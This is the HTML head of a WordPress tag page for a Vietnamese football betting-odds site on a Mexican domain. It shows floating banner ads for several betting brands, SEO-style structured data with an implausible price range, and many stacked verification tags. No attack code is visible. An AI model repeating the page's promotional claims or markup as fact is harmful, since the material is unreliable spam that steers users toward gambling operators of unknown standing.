

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensacao.com.mx/tag/brentford/
body_size: 16187
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" sizes="32x32" />
<link rel="icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sensacao.com.mx/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Brentford - Kèo nhà cái - Top 1 thị trường</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://sensacao.com.mx/tag/brentford/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Brentford - Kèo nhà cái - Top 1 thị trường" />
<meta property="og:url" content="https://sensacao.com.mx/tag/brentford/" />
<meta property="og:site_name" content="Kèo nhà cái - Top 1 thị trường" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brentford - Kèo nhà cái - Top 1 thị trường" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/sensacao.com.mx\/","name":"K\u00e8o nh\u00e0 c\u00e1i - Top 1 th\u1ecb tr\u01b0\u1eddng","potentialAction":{"@type":"SearchAction","target":"https:\/\/sensacao.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kèo nhà cái - Top 1 thị trường &raquo;" href="https://sensacao.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kèo nhà cái - Top 1 thị trường &raquo; Dòng bình luận" href="https://sensacao.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Kèo nhà cái - Top 1 thị trường &raquo; Brentford" href="https://sensacao.com.mx/tag/brentford/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensacao.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sensacao.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://sensacao.com.mx/wp-content/plugins/manga-config/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://sensacao.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C500%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/uploads/banner-data.js?v=112648" id="banner_data-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/sport-plugin/assets/js/global-configs.js?v=1.2.3" id="priority_custom_scripts-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sensacao.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensacao.com.mx/wp-json/wp/v2/tags/1216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensacao.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="/link11bet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linknbet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkdabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sensacao.com.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="N0DBHZr7oWVqLFL7AHf7PfWaWlirvipB3pmtFNWQMz8" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158930949-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158930949-1');
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "KÈO NHÀ CÁI",
  "description": "Kèo Nhà Cái là trang cung cấp tỷ lệ kèo và nhận định bóng đá nhanh, chính xác. Giao diện đơn giản, dễ theo dõi, phù hợp cho người chơi tham khảo trước trận",
  "image": "https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png",
  "@id": "https://sensacao.com.mx/",
  "url": "https://sensacao.com.mx/",
  "telephone": "0762983104",
  "priceRange": "1 USD - 5000000000 USD",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Hồ Chí Minh",
    "streetAddress": "778 Đ. Trần Xuân Soạn, Tân Hưng, Quận 7, Hồ Chí Minh, Việt Nam",
    "postalCode": "7000000",
    "addressCountry": "Việt Nam"
  },
  "openingHoursSpecification": {
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "06:00",
    "closes": "22:00"
  },
  "sameAs": [
"https://x.com/keonhacai8cloud",
"https://www.youtube.com/@keonhacai88cloud/about",
"https://www.pinterest.com/keonhacai88cloud/",
"https://www.twitch.tv/keonhacai88cloud/about",
"https://www.linkedin.com/feed/update/urn:li:activity:7400347971160256513/",
"https://vimeo.com/keonhacai88cloud",
"https://www.reddit.com/user/keonhacai88cloud/",
"https://gravatar.com/keonhacai88cloud",
"https://www.tumblr.com/keonhacai88cloud",
"https://www.flickr.com/people/keonhacai88cloud/",
"https://www.instapaper.com/p/keonhacai8cloud",
"https://www.blogger.com/profile/07061607030113442138",
"https://disqus.com/by/keonhacai88cloud/about/",
"https://qiita.com/keonhacai88cloud",
"https://issuu.com/keonhacai88cloud",
"https://gitlab.com/keonhacai88cloud",
"https://www.renderosity.com/users/keonhacai88cloud",
"https://stocktwits.com/keonhacai88cloud",
"https://500px.com/p/keonhacai88cloud",
"https://www.callupcontact.com/b/businessprofile/keonhacai88cloud/9887207"
  ]
}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "KÈO NHÀ CÁI✅",
        "item": "https://sensacao.com.mx/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "KÈO NHÀ CÁI✅",
        "item": "https://sensacao.com.mx/huong-dan-KÈO NHÀ CÁI"
      }
]
    }
    </script>

<meta name="google-site-verification" content="Y_Taf6AFPkWapa_LU1AAaKZqtf5Ow0eFrWgXl817d5s" />
<meta name="google-site-verification" content="UDB4EYQtt_dtu6_fmdNuy5-xJ75MD38Xs5b20urixzA" />
<meta name="google-site-verification" content="s5y8enway4SZXqxJMlae3OZ3nfbPmC_Mdd9hrwswRYk" />
<meta name="google-site-verification" content="JOnWoMYoDqcsFbF6ulH4eymdnP2Kq-EQhYfArDZxS_k" />
<meta name="google-site-verification" content="NpAPUPfJIA_Mh-
yHSQLs9Ec_TNE32-LgfCWyz702mP0" />
<meta name="google-site-verification" content="U7xJw-mDc_40GFXFwkQNoHTri-dPFKcI01yf1TQwq9I" />
<meta name="google-site-verification" content="8CkAiDkfbInsbBShwuf7dgGsW3Ls4-IueY3FXo3L4rk" />
<meta name="google-site-verification" content="CqauAzEw8u66iMBNnPOM3Bm5BwTaMkruLmE94Mv2bE4" />
<meta name="google-site-verification" content="YJxnrICMdhZpaKsXK6XLUAe_zJas1BFEzHk1avGtvpo" />
<meta name="google-site-verification" content="IGHUEkSWJ8UJS_DOEz9Nk2u2EqHPAtTYRt7hxUnFliI" />
